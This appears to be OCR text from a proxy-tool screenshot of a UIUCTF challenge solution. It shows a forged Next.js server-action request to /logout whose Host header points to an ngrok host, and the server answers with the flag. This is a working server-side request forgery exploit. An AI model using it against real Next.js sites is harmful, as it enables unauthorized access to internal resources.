 Request
Pretty Raw \n Actions
1 POST /logout HTTP/1.1
2 Host: c934e0b0ca01.ngrok.app
3 Content-Length: 279
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: text/x-component
7 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%
7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
8 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6VwX6doMaLVAHTZQ
11 Origin: https://c934e0b0ca01.ngrok.app
12 Referer: http://log-action.challenge.uiuc.tf/logout
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: authjs.csrf-token=
bec6bc7d0596fbc37528a54c566abf242b079a00d2441ab642f99aab03980d9c%7Cf1dd90a3b9a3b4b95dbc53bc
c1149436597b90aa31707a8264980feb44809527; authjs.callback-url=
http%3A%2F%2Flog-action.challenge.uiuc.tf
16 Connection: close
17
18 ------WebKitFormBoundary6VwX6doMaLVAHTZQ
19 Content-Disposition: form-data; name="1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de
"
20
21
22 ------WebKitFormBoundary6VwX6doMaLVAHTZQ
23 Content-Disposition: form-data; name="0"
24
25 ["$K1"]
26 ------WebKitFormBoundary6VwX6doMaLVAHTZQ--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=http%3A%2F%2Fc934e0b0ca01.ngrok.app; Path=/; HttpOnly;
SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Sun, 30 Jun 2024 02:42:14 GMT
10 etag: "667f90f3-3c"
11 last-modified: Sat, 29 Jun 2024 04:43:31 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: close
16 Content-Length: 60
17
18 uiuctf{close_enough_nextjs_server_actions_welcome_back_php}
19
INSPECTOR